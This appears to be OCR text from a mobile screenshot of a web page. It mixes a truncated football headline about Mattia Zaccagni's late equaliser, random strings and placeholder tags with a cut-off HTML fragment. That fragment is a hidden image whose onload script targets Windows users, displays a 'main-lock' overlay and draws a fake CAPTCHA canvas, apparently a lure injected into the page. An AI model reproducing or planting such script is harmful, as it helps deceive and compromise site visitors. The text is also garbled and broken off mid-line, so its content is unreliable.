
Mattia Zaccagni’s last-gasp equaliser in the 98th minute
secured second place for Italy in...
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex